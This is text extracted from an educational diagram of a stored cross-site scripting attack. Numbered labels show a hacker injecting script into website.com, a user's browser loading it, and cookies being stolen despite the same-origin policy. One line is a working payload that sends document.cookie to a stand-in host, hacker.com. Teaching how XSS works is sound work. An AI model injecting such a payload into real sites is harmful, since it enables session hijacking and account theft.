 Server
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Hacker
1
Hacker sends malicious
script
2
Malicious script injected
into the website.
Website.com
cookies
5
Malicious script runs and
steals the cookies.
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Malicious
JavaScript
4
Browser downloads the
website from the server
User
3
User opens website.com